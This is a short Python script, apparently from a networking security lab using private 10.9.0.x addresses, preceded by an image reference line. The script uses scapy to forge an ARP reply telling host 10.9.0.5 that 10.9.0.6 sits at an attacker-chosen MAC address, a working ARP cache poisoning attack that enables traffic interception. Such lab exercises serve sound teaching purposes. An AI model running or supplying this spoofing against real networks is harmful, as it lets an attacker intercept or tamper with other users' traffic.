 #! /usr/bin/env python3
from scapy.all import *
E = Ether()
A = ARP(op=2,hwsrc='02:42:0a:09:00:69',psrc='10.9.0.6',hwdst='02:42:0a:
09:00:05',pdst='10.9.0.5')
pkt = E/A
sendp(pkt,iface='eth0')